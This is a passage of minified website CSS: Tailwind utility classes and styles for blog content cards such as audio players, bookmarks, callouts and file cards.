transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*! tailwindcss v3.4.19 | MIT License | https://tailwindcss.com*/*,:after,:before{border:0 solid #e5e7eb;box-sizing:border-box}:after,:before{--tw-content:""}:host,html{-webkit-text-size-adjust:100%;font-feature-settings:normal;-webkit-tap-highlight-color:transparent;font-family:Roboto,Helvetica,Arial,sans-serif;font-variation-settings:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4}body{line-height:inherit;margin:0}hr{border-top-width:1px;color:inherit;height:0}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-feature-settings:normal;font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em;font-variation-settings:normal}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{border-collapse:collapse;border-color:inherit;text-indent:0}button,input,optgroup,select,textarea{font-feature-settings:inherit;color:inherit;font-family:inherit;font-size:100%;font-variation-settings:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{color:#9ca3af;opacity:1}input::placeholder,textarea::placeholder{color:#9ca3af;opacity:1}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{height:auto;max-width:100%}[hidden]:where(:not([hidden=until-found])){display:none}.tw-container{margin-left:auto;margin-right:auto;max-width:100%;padding-left:20px;padding-right:20px;width:100%}@media (min-width:992px){.tw-container{max-width:1300px;padding-left:50px;padding-right:50px}}@media (min-width:1600px){.tw-container{max-width:1332px;padding-left:20px;padding-right:20px}}.tw-invisible{visibility:hidden}.tw-fixed{position:fixed}.tw-absolute{position:absolute}.tw-relative{position:relative}.tw-sticky{position:sticky}.tw--right-3{right:-.75rem}.tw--top-3{top:-.75rem}.tw-bottom-0{bottom:0}.tw-left-0{left:0}.tw-left-3{left:.75rem}.tw-right-0{right:0}.tw-top-0{top:0}.tw-top-1\/3{top:33.333333%}.tw-top-12{top:3rem}.tw-top-3{top:.75rem}.tw-z-10{z-index:10}.tw-z-20{z-index:20}.tw-z-50{z-index:50}.tw-z-\[9999\]{z-index:9999}.tw-order-last{order:9999}.tw-m-auto{margin:auto}.tw-mx-auto{margin-left:auto;margin-right:auto}.tw-my-2{margin-bottom:.5rem;margin-top:.5rem}.tw-my-4{margin-bottom:1rem;margin-top:1rem}.tw-my-6{margin-bottom:1.5rem;margin-top:1.5rem}.tw-my-\[5px\]{margin-bottom:5px;margin-top:5px}.\!tw-mb-0{margin-bottom:0!important}.\!tw-mt-0{margin-top:0!important}.-tw-mt-2{margin-top:-.5rem}.tw--mt-\[356px\]{margin-top:-356px}.tw-mb-0{margin-bottom:0}.tw-mb-12{margin-bottom:3rem}.tw-mb-2{margin-bottom:.5rem}.tw-mb-2\.5{margin-bottom:.625rem}.tw-mb-4{margin-bottom:1rem}.tw-mb-5{margin-bottom:1.25rem}.tw-mb-6{margin-bottom:1.5rem}.tw-mb-7{margin-bottom:1.75rem}.tw-mb-8{margin-bottom:2rem}.tw-ml-5{margin-left:1.25rem}.tw-mr-1\.5{margin-right:.375rem}.tw-mr-2{margin-right:.5rem}.tw-mr-3{margin-right:.75rem}.tw-mr-4{margin-right:1rem}.tw-mr-5{margin-right:1.25rem}.tw-mt-12{margin-top:3rem}.tw-mt-16{margin-top:4rem}.tw-mt-2\.5{margin-top:.625rem}.tw-mt-3{margin-top:.75rem}.tw-mt-4{margin-top:1rem}.tw-mt-5{margin-top:1.25rem}.tw-mt-6{margin-top:1.5rem}.tw-mt-8{margin-top:2rem}.tw-line-clamp-2{-webkit-line-clamp:2}.tw-line-clamp-2,.tw-line-clamp-3{-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.tw-line-clamp-3{-webkit-line-clamp:3}.tw-block{display:block}.tw-inline-block{display:inline-block}.tw-inline{display:inline}.tw-flex{display:flex}.tw-hidden{display:none}.tw-h-11{height:2.75rem}.tw-h-12{height:3rem}.tw-h-14{height:3.5rem}.tw-h-16{height:4rem}.tw-h-20{height:5rem}.tw-h-36{height:9rem}.tw-h-5{height:1.25rem}.tw-h-6{height:1.5rem}.tw-h-7{height:1.75rem}.tw-h-8{height:2rem}.tw-h-80{height:20rem}.tw-h-9{height:2.25rem}.tw-h-\[150px\]{height:150px}.tw-h-\[160px\]{height:160px}.tw-h-\[1em\]{height:1em}.tw-h-\[260px\]{height:260px}.tw-h-\[30px\]{height:30px}.tw-h-\[360px\]{height:360px}.tw-h-\[3px\]{height:3px}.tw-h-\[400px\]{height:400px}.tw-h-auto{height:auto}.tw-h-fit{height:-moz-fit-content;height:fit-content}.tw-h-full{height:100%}.tw-w-1\/2{width:50%}.tw-w-1\/4{width:25%}.tw-w-11{width:2.75rem}.tw-w-11\/12{width:91.666667%}.tw-w-24{width:6rem}.tw-w-3\/4{width:75%}.tw-w-32{width:8rem}.tw-w-5{width:1.25rem}.tw-w-6{width:1.5rem}.tw-w-6\/12{width:50%}.tw-w-7{width:1.75rem}.tw-w-8{width:2rem}.tw-w-\[103px\]{width:103px}.tw-w-\[150px\]{width:150px}.tw-w-\[180px\]{width:180px}.tw-w-\[1em\]{width:1em}.tw-w-\[25px\]{width:25px}.tw-w-\[350px\]{width:350px}.tw-w-\[calc\(100\%_-_150px\)\]{width:calc(100% - 150px)}.tw-w-full{width:100%}.tw-max-w-3xl{max-width:48rem}.tw-max-w-\[260px\]{max-width:260px}.tw-max-w-\[450px\]{max-width:450px}.tw-max-w-md{max-width:28rem}.tw-flex-1{flex:1 1 0%}.tw-translate-x-\[450px\]{--tw-translate-x:450px;transform:translate(450px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.tw-cursor-default{cursor:default}.tw-cursor-pointer{cursor:pointer}.tw-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.tw-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.tw-flex-col{flex-direction:column}.tw-flex-wrap{flex-wrap:wrap}.tw-items-end{align-items:flex-end}.tw-items-center{align-items:center}.tw-justify-end{justify-content:flex-end}.tw-justify-center{justify-content:center}.tw-justify-between{justify-content:space-between}.tw-justify-around{justify-content:space-around}.tw-gap-2{gap:.5rem}.tw-gap-3{gap:.75rem}.tw-gap-4{gap:1rem}.tw-gap-7{gap:1.75rem}.tw-gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.tw-space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(0px*var(--tw-space-x-reverse))}.tw-space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:.5rem;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(.5rem*var(--tw-space-x-reverse))}.tw-space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:1.75rem;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:0;margin-right:calc(1.75rem*var(--tw-space-x-reverse))}.tw-space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:0;margin-bottom:calc(1.75rem*var(--tw-space-y-reverse));margin-top:1.75rem;margin-top:calc(1.75rem*(1 - var(--tw-space-y-reverse)))}.tw-overflow-hidden{overflow:hidden}.tw-overflow-y-auto{overflow-y:auto}.tw-rounded{border-radius:.25rem}.tw-rounded-full{border-radius:9999px}.tw-rounded-lg{border-radius:.5rem}.tw-rounded-md{border-radius:.375rem}.tw-border{border-width:1px}.tw-border-0{border-width:0}.tw-border-2{border-width:2px}.tw-border-b{border-bottom-width:1px}.tw-border-b-0{border-bottom-width:0}.tw-border-b-\[1px\]{border-bottom-width:1px}.tw-border-solid{border-style:solid}.tw-border-\[\#000\]\/\[0\.2\]{border-color:rgba(0,0,0,.2)}.tw-border-\[\#006eff\]{--tw-border-opacity:1;border-color:#006eff;border-color:rgba(0,110,255,var(--tw-border-opacity,1))}.tw-border-\[\#3c3c3c\]{--tw-border-opacity:1;border-color:#3c3c3c;border-color:rgba(60,60,60,var(--tw-border-opacity,1))}.tw-border-\[\#595959\]{--tw-border-opacity:1;border-color:#595959;border-color:rgba(89,89,89,var(--tw-border-opacity,1))}.tw-border-\[\#d4d7d9\]{--tw-border-opacity:1;border-color:#d4d7d9;border-color:rgba(212,215,217,var(--tw-border-opacity,1))}.tw-border-\[\#e1e3e5\]{--tw-border-opacity:1;border-color:#e1e3e5;border-color:rgba(225,227,229,var(--tw-border-opacity,1))}.tw-border-\[\#eff0f1\]{--tw-border-opacity:1;border-color:#eff0f1;border-color:rgba(239,240,241,var(--tw-border-opacity,1))}.tw-border-white{--tw-border-opacity:1;border-color:#fff;border-color:rgba(255,255,255,var(--tw-border-opacity,1))}.tw-bg-\[\#006DFF\],.tw-bg-\[\#006dff\]{--tw-bg-opacity:1;background-color:#006dff;background-color:rgba(0,109,255,var(--tw-bg-opacity,1))}.tw-bg-\[\#111\]{--tw-bg-opacity:1;background-color:#111;background-color:rgba(17,17,17,var(--tw-bg-opacity,1))}.tw-bg-\[\#343a40\]{--tw-bg-opacity:1;background-color:#343a40;background-color:rgba(52,58,64,var(--tw-bg-opacity,1))}.tw-bg-\[\#bb2124\]{--tw-bg-opacity:1;background-color:#bb2124;background-color:rgba(187,33,36,var(--tw-bg-opacity,1))}.tw-bg-\[\#d4d7d9\]{--tw-bg-opacity:1;background-color:#d4d7d9;background-color:rgba(212,215,217,var(--tw-bg-opacity,1))}.tw-bg-\[\#dedede\]{--tw-bg-opacity:1;background-color:#dedede;background-color:rgba(222,222,222,var(--tw-bg-opacity,1))}.tw-bg-\[\#eff0f1\]{--tw-bg-opacity:1;background-color:#eff0f1;background-color:rgba(239,240,241,var(--tw-bg-opacity,1))}.tw-bg-\[\#eff0f1\]\/\[0\.3\]{background-color:hsla(210,7%,94%,.3)}.tw-bg-\[\#f4f7fa\]{--tw-bg-opacity:1;background-color:#f4f7fa;background-color:rgba(244,247,250,var(--tw-bg-opacity,1))}.tw-bg-\[\#fe6666\]{--tw-bg-opacity:1;background-color:#fe6666;background-color:rgba(254,102,102,var(--tw-bg-opacity,1))}.tw-bg-black{--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity,1))}.tw-bg-transparent{background-color:transparent}.tw-bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1))}.tw-bg-arrow-down{background-image:url("[data-uri]")}.tw-bg-none{background-image:none}.tw-bg-cover{background-size:cover}.tw-bg-\[center_right_10px\]{background-position:center right 10px}.tw-bg-center{background-position:50%}.tw-bg-no-repeat{background-repeat:no-repeat}.tw-object-contain{-o-object-fit:contain;object-fit:contain}.tw-object-cover{-o-object-fit:cover;object-fit:cover}.tw-object-center{-o-object-position:center;object-position:center}.tw-object-top{-o-object-position:top;object-position:top}.tw-p-1{padding:.25rem}.tw-p-2{padding:.5rem}.tw-p-3{padding:.75rem}.tw-p-4{padding:1rem}.tw-p-6{padding:1.5rem}.tw-px-10{padding-left:2.5rem;padding-right:2.5rem}.tw-px-2{padding-left:.5rem;padding-right:.5rem}.tw-px-3{padding-left:.75rem;padding-right:.75rem}.tw-px-4{padding-left:1rem;padding-right:1rem}.tw-px-6{padding-left:1.5rem;padding-right:1.5rem}.tw-px-7{padding-left:1.75rem;padding-right:1.75rem}.tw-py-1{padding-bottom:.25rem;padding-top:.25rem}.tw-py-10{padding-bottom:2.5rem;padding-top:2.5rem}.tw-py-12{padding-bottom:3rem;padding-top:3rem}.tw-py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.tw-py-3{padding-bottom:.75rem;padding-top:.75rem}.tw-py-4{padding-bottom:1rem;padding-top:1rem}.tw-py-5{padding-bottom:1.25rem;padding-top:1.25rem}.tw-py-7{padding-bottom:1.75rem;padding-top:1.75rem}.tw-py-8{padding-bottom:2rem;padding-top:2rem}.tw-pb-1\.5{padding-bottom:.375rem}.tw-pb-3{padding-bottom:.75rem}.tw-pb-6{padding-bottom:1.5rem}.tw-pb-8{padding-bottom:2rem}.tw-pl-12{padding-left:3rem}.tw-pl-2{padding-left:.5rem}.tw-pl-4{padding-left:1rem}.tw-pr-12{padding-right:3rem}.tw-pr-2\.5{padding-right:.625rem}.tw-pr-6{padding-right:1.5rem}.tw-pr-7{padding-right:1.75rem}.tw-pt-2\.5{padding-top:.625rem}.tw-pt-4{padding-top:1rem}.tw-text-left{text-align:left}.tw-text-center{text-align:center}.tw-text-right{text-align:right}.tw-text-2xl{font-size:1.5rem;line-height:2rem}.tw-text-3xl{font-size:1.875rem;line-height:2.25rem}.tw-text-\[10px\]{font-size:10px}.tw-text-\[13px\]{font-size:13px}.tw-text-base{font-size:1rem;line-height:1.5rem}.tw-text-lg{font-size:1.125rem;line-height:1.75rem}.tw-text-sm{font-size:.875rem;line-height:1.25rem}.tw-text-xl{font-size:1.25rem;line-height:1.75rem}.tw-text-xs{font-size:.75rem;line-height:1rem}.tw-font-bold{font-weight:700}.tw-font-medium{font-weight:500}.tw-font-normal{font-weight:400}.tw-uppercase{text-transform:uppercase}.tw-lowercase{text-transform:lowercase}.tw-leading-6{line-height:1.5rem}.tw-leading-tight{line-height:1.25}.tw-text-\[\#0069F5\]{--tw-text-opacity:1;color:#0069f5;color:rgba(0,105,245,var(--tw-text-opacity,1))}.tw-text-\[\#006eff\]{--tw-text-opacity:1;color:#006eff;color:rgba(0,110,255,var(--tw-text-opacity,1))}.tw-text-\[\#111\]{--tw-text-opacity:1;color:#111;color:rgba(17,17,17,var(--tw-text-opacity,1))}.tw-text-\[\#265fc9\]{--tw-text-opacity:1;color:#265fc9;color:rgba(38,95,201,var(--tw-text-opacity,1))}.tw-text-\[\#41485e\]{--tw-text-opacity:1;color:#41485e;color:rgba(65,72,94,var(--tw-text-opacity,1))}.tw-text-\[\#595959\]{--tw-text-opacity:1;color:#595959;color:rgba(89,89,89,var(--tw-text-opacity,1))}.tw-text-\[\#7e8b9f\]{--tw-text-opacity:1;color:#7e8b9f;color:rgba(126,139,159,var(--tw-text-opacity,1))}.tw-text-\[\#969696\]{--tw-text-opacity:1;color:#969696;color:rgba(150,150,150,var(--tw-text-opacity,1))}.tw-text-black{color:#000;color:rgba(0,0,0,var(--tw-text-opacity,1))}.tw-text-black,.tw-text-white{--tw-text-opacity:1}.tw-text-white{color:#fff;color:rgba(255,255,255,var(--tw-text-opacity,1))}.tw-no-underline{text-decoration-line:none}.tw-opacity-30{opacity:.3}.tw-opacity-50{opacity:.5}.tw-outline-none{outline:2px solid transparent;outline-offset:2px}.tw-transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.content p{margin-bottom:1rem}.content .kg-gallery-row,.content img{margin-bottom:.75rem;margin-top:.75rem}.content .kg-gallery-row img{margin-bottom:0;margin-top:0}.content .kg-gallery-row .kg-gallery-image:nth-child(3n){grid-column:span 2/span 2}.content .kg-gallery-row{grid-gap:1rem;display:grid;gap:1rem}.content h1{font-size:1.875rem;line-height:2.25rem}.content h2{font-size:1.5rem;line-height:2rem}.content h3{font-size:1.25rem;line-height:1.75rem}.content h4,.content h5{font-size:1.125rem;line-height:1.75rem}.content h1,.content h2,.content h3,.content h4,.content h5{font-weight:700;margin-bottom:.75rem}.content ul{list-style-type:disc}.content ol{list-style-type:decimal}.content ol,.content ul{margin-bottom:.75rem;margin-left:2rem;margin-top:.75rem}.content li{margin-bottom:.5rem}.content li:last-child{margin-bottom:0}.content a{--tw-text-opacity:1;color:#006dff;color:rgba(0,109,255,var(--tw-text-opacity,1));text-decoration-line:underline}.content iframe{height:500px;margin-bottom:.75rem;margin-top:.75rem;width:100%}.content blockquote{--tw-text-opacity:1;color:#595959;color:rgba(89,89,89,var(--tw-text-opacity,1));font-size:1.25rem;font-style:italic;font-weight:300;line-height:1.75rem;margin-bottom:1.25rem;margin-left:1.25rem;margin-top:1.25rem;padding-bottom:.625rem;padding-left:3rem;padding-top:.625rem;position:relative}.content blockquote:before{--tw-text-opacity:1;--tw-content:"“";color:#eff0f1;color:rgba(239,240,241,var(--tw-text-opacity,1));content:"“";content:var(--tw-content);font-size:70px;font-weight:700;left:.625rem;line-height:1}.content blockquote:after,.content blockquote:before{position:absolute;top:0}.content blockquote:after{--tw-bg-opacity:1;background-color:#eff0f1;background-color:rgba(239,240,241,var(--tw-bg-opacity,1));height:100%;left:0;width:.75rem}.content table{word-wrap:break-word;margin-bottom:.5rem;margin-top:.5rem;table-layout:fixed;width:100%}.content table td{--tw-border-opacity:1;border-color:#6b7280;border-color:rgba(107,114,128,var(--tw-border-opacity,1));border-width:2px;padding:1rem .5rem}.content table p:last-child{margin-bottom:0}.content code{word-wrap:break-word;--tw-bg-opacity:1;background-color:#ccc;background-color:rgba(204,204,204,var(--tw-bg-opacity,1));font-size:1rem;line-height:1.5rem}.content .hs-cta-wrapper .hs-cta-node a,.content .hs-cta-wrapper .hs-cta-node img{display:inline-block;width:auto}.content .kg-audio-card,.content .kg-audio-card *{box-sizing:border-box}.content .kg-audio-card{border-radius:3px;box-shadow:inset 0 0 0 1px rgba(124,139,154,.25);display:flex;min-height:96px;width:100%}.content .kg-audio-card+.kg-audio-card{margin-top:1em}.content .kg-audio-thumbnail{align-items:center;aspect-ratio:1/1;background:0 0;border-radius:2px;display:flex;justify-content:center;margin:8px;min-width:80px;-o-object-fit:cover;object-fit:cover;width:80px}.content .kg-audio-thumbnail.placeholder{background:var(--ghost-accent-color)}.content .kg-audio-thumbnail.placeholder svg{fill:#fff;height:24px;width:24px}.content .kg-audio-player-container{--seek-before-width:0%;--volume-before-width:100%;--buffered-width:0%;display:flex;flex-direction:column;justify-content:space-between;position:relative;width:100%}.content .kg-audio-title{background:0 0;border:0;font-family:inherit;font-size:1.15em;font-weight:700;line-height:1.15em;margin:8px 0 0;padding:8px 12px;width:100%}.content .kg-audio-player{align-items:center;display:flex;flex-grow:1;padding:8px 12px}.content .kg-audio-current-time,.content .kg-audio-time{font-family:inherit;font-size:.85em;font-weight:500;line-height:1.4em;white-space:nowrap}.content .kg-audio-current-time{min-width:38px;padding:0 4px}.content .kg-audio-time{color:#ababab;width:56px}.content .kg-audio-duration{padding:0 4px}.content .kg-audio-pause-icon,.content .kg-audio-play-icon{background:0 0;bottom:1px;font-size:0;padding:0 4px 0 0;position:relative}.content .kg-audio-hide{display:none!important}.content .kg-audio-pause-icon svg,.content .kg-audio-play-icon svg{fill:currentColor;height:14px;width:14px}.content .kg-audio-seek-slider{flex-grow:1;margin:0 4px}@media (max-width:640px){.content .kg-audio-seek-slider{display:none}}.content .kg-audio-playback-rate{background:0 0;font-family:inherit;font-size:.85em;font-weight:600;line-height:1.4em;min-width:37px;padding:0 4px;text-align:left;white-space:nowrap}@media (max-width:640px){.content .kg-audio-playback-rate{padding-left:8px}}.content .kg-audio-mute-icon,.content .kg-audio-unmute-icon{background:0 0;bottom:-1px;font-size:0;padding:0 4px;position:relative}@media (max-width:640px){.content .kg-audio-mute-icon,.content .kg-audio-unmute-icon{margin-left:auto}}.content .kg-audio-mute-icon svg,.content .kg-audio-unmute-icon svg{fill:currentColor;height:16px;width:16px}.content .kg-audio-volume-slider{width:80px}@media (max-width:400px){.content .kg-audio-volume-slider{display:none}}.content .kg-audio-seek-slider:before,.content .kg-audio-volume-slider:before{background-color:currentColor;border-radius:2px;content:"";cursor:pointer;height:4px;left:0;position:absolute;width:var(--seek-before-width)!important}.content .kg-audio-volume-slider:before{width:var(--volume-before-width)!important}.content .kg-audio-player-container input[type=range]{-webkit-appearance:none;background:0 0;border:0;height:auto;padding:0;position:relative}.content .kg-audio-player-container input[type=range]:focus,.content .kg-video-card input[type=range]:focus{outline:0}.content .kg-audio-player-container input[type=range]::-webkit-slider-thumb{-webkit-appearance:none}.content .kg-audio-player-container button,.content .kg-video-card button{align-items:center;border:0;cursor:pointer;display:flex}.content .kg-audio-player-container input[type=range]::-webkit-slider-runnable-track{background:rgba(124,139,154,.25);border-radius:2px;cursor:pointer;height:4px;width:100%}.content .kg-audio-player-container input[type=range]::-webkit-slider-thumb{background:#fff;border:0;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 1px 4px rgba(0,0,0,.24);box-sizing:content-box;cursor:pointer;height:13px;margin:-5px 0 0;position:relative;width:13px}.content .kg-audio-player-container input[type=range]:active::-webkit-slider-thumb{transform:scale(1.2)}.content .kg-audio-player-container input[type=range]::-moz-range-track{background:rgba(124,139,154,.25);border-radius:2px;cursor:pointer;height:4px;width:100%}.content .kg-audio-player-container input[type=range]::-moz-range-progress{background:currentColor;border-radius:2px}.content .kg-audio-player-container input[type=range]::-moz-range-thumb{background:#fff;border:0;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 1px 4px rgba(0,0,0,.24);box-sizing:content-box;cursor:pointer;height:13px;width:13px}.content .kg-audio-player-container input[type=range]:active::-moz-range-thumb{transform:scale(1.2)}.content .kg-audio-player-container input[type=range]::-ms-track{background:0 0;border:solid transparent;color:transparent;cursor:pointer;height:3px;width:100%}.content .kg-audio-player-container input[type=range]::-ms-fill-lower{background:#fff}.content .kg-audio-player-container input[type=range]::-ms-fill-upper{background:currentColor}.content .kg-audio-player-container input[type=range]::-ms-thumb{background:#fff;border:0;border-radius:50%;box-shadow:0 0 0 1px rgba(0,0,0,.08),0 1px 4px rgba(0,0,0,.24);box-sizing:content-box;cursor:pointer;height:13px;width:13px}.content .kg-audio-player-container input[type=range]:active::-ms-thumb{transform:scale(1.2)}.content .kg-before-after-card>div{margin:0 auto;position:relative}.content .kg-before-after-card-image-before{height:100%;left:0;overflow:hidden;position:absolute;top:0}.content .kg-before-after-card .kg-before-after-card-image-after img{width:100%}.content .kg-before-after-card .kg-before-after-card-image-before img{max-width:none;-o-object-fit:cover;object-fit:cover}.content .kg-before-after-card input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:0 0;height:100%;margin:0;outline:0;position:absolute;top:0;width:100%}.content .kg-before-after-card input::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;cursor:pointer;height:100%;width:5px}.content .kg-before-after-card input::-moz-range-thumb{background:#fff;cursor:pointer;height:100%;width:5px}.content .kg-before-after-card-slider-handle{align-items:center;background-color:#fff;border-radius:50%;display:flex;height:30px;justify-content:center;left:calc(50% - 18px);pointer-events:none;position:absolute;top:calc(50% - 18px);width:30px}.content .kg-before-after-card-slider-handle:after,.content .kg-before-after-card-slider-handle:before{border:solid #5d5d5d;border-width:0 2px 2px 0;content:"";display:inline-block;padding:3px;transform:rotate(-45deg)}.content .kg-before-after-card-slider-handle:before{transform:rotate(135deg)}.content .kg-blockquote-alt{font-size:1.5em;font-style:italic;line-height:1.7em;padding:0 2.5em;text-align:center}@media (max-width:800px){.content .kg-blockquote-alt{font-size:1.4em;padding-left:2em;padding-right:2em}}@media (max-width:600px){.content .kg-blockquote-alt{font-size:1.2em;padding-left:1.75em;padding-right:1.75em}}.content .kg-bookmark-card,.content .kg-bookmark-card *{box-sizing:border-box}.content .kg-bookmark-card,.content .kg-bookmark-publisher{position:relative;width:100%}.content .kg-bookmark-card a.kg-bookmark-container,.content .kg-bookmark-card a.kg-bookmark-container:hover{border:1px solid rgba(124,139,154,.25);border-radius:3px;color:inherit;display:flex;overflow:hidden;-webkit-text-decoration:none;text-decoration:none}.content .kg-bookmark-content{align-items:flex-start;display:flex;flex-basis:100%;flex-direction:column;flex-grow:1;justify-content:flex-start;overflow:hidden;padding:20px}.content .kg-bookmark-title{font-size:1.5rem;font-weight:600;line-height:1.4em}.content .kg-bookmark-description{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-size:1.4rem;font-weight:400;line-height:1.5em;margin-top:3px;max-height:44px;opacity:.7;overflow-y:hidden}.content .kg-bookmark-metadata{align-items:center;display:flex;font-size:1.4rem;font-weight:500;margin-top:22px;white-space:nowrap;width:100%}.content .kg-bookmark-metadata>:not(img){opacity:.7}.content .kg-bookmark-icon{height:20px;margin-right:6px;width:20px}.content .kg-bookmark-author{display:inline}.content .kg-bookmark-publisher{display:block;line-height:1.65em;max-width:240px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.content .kg-bookmark-metadata>span:nth-of-type(2){font-weight:400}.content .kg-bookmark-metadata>span:nth-of-type(2):before{content:"•";margin:0 6px}.content .kg-bookmark-metadata>span:last-of-type{overflow:hidden;text-overflow:ellipsis}.content .kg-bookmark-thumbnail{flex-grow:1;min-width:33%;position:relative}.content .kg-bookmark-thumbnail img{border-radius:0 2px 2px 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.content .kg-button-card,.content .kg-button-card *{box-sizing:border-box}.content .kg-button-card,.content .kg-button-card a.kg-btn{align-items:center;display:flex;position:static}.content .kg-button-card{justify-content:center;width:100%}.content .kg-button-card.kg-align-left{justify-content:flex-start}.content .kg-button-card a.kg-btn{border-radius:5px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.95em;font-weight:600;height:2.4em;line-height:1em;padding:0 1.2em;-webkit-text-decoration:none;text-decoration:none;transition:opacity .2s ease-in-out}.content .kg-button-card a.kg-btn:hover{opacity:.85}.content .kg-button-card a.kg-btn-accent{background-color:var(--ghost-accent-color);color:#fff}.content .kg-callout-card,.content .kg-callout-card *{box-sizing:border-box}.content .kg-callout-card{border-radius:3px;display:flex;padding:1.2em 1.6em}.content .kg-callout-card-grey{background:rgba(124,139,154,.13)}.content .kg-callout-card-white{background:0 0;box-shadow:inset 0 0 0 1px rgba(124,139,154,.25)}.content .kg-callout-card-blue{background:rgba(33,172,232,.12)}.content .kg-callout-card-green{background:rgba(52,183,67,.12)}.content .kg-callout-card-yellow{background:rgba(240,165,15,.13)}.content .kg-callout-card-red{background:rgba(209,46,46,.11)}.content .kg-callout-card-pink{background:rgba(225,71,174,.11)}.content .kg-callout-card-purple{background:rgba(135,85,236,.12)}.content .kg-callout-card-accent{background:var(--ghost-accent-color);color:#fff}.content .kg-callout-card.kg-callout-card-accent a{color:#fff;-webkit-text-decoration:underline;text-decoration:underline}.content .kg-callout-card div.kg-callout-emoji{font-size:1.15em;line-height:1.25em;padding-right:.8em}.content .kg-callout-card div.kg-callout-text{font-size:.95em;line-height:1.5em}.content .kg-callout-card+.kg-callout-card{margin-top:1em}.content .kg-file-card,.content .kg-file-card *{box-sizing:border-box}.content .kg-file-card{display:flex}.content .kg-file-card a.kg-file-card-container{align-items:stretch;border:1px solid rgba(124,139,154,.25);border-radius:3px;color:inherit;display:flex;justify-content:space-between;min-height:92px;padding:6px;-webkit-text-decoration:none;text-decoration:none;transition:all .35s ease-in-out;width:100%}.content .kg-file-card a.kg-file-card-container:hover{border:1px solid rgba(124,139,154,.35)}.content .kg-file-card-contents{display:flex;flex-direction:column;justify-content:space-between;margin:4px 8px;width:100%}.content .kg-file-card-title{font-size:1.15em;font-weight:700;line-height:1.3em}.content .kg-file-card-caption{font-size:.95em;line-height:1.3em;opacity:.6}.content .kg-file-card-title+.kg-file-card-caption{margin-top:-3px}.content .kg-file-card-metadata{display:inline;font-size:.825em;line-height:1.3em;margin-top:2px}.content .kg-file-card-filename{display:inline;font-weight:500}.content .kg-file-card-filesize{display:inline-block;font-size:.925em;opacity:.6}.content .kg-file-card-filesize:before{content:"\2022";display:inline-block;margin-right:4px}.content .kg-file-card-icon{align-items:center;display:flex;height:100%;justify-content:center;min-width:80px;position:relative;width:80px}.content .kg-file-card-icon:before{background:currentColor;border-radius:2px;bottom:0;content:"";display:block;left:0;opacity:.06;position:absolute;right:0;top:0;transition:opacity .35s ease-in-out}.content .kg-file-card 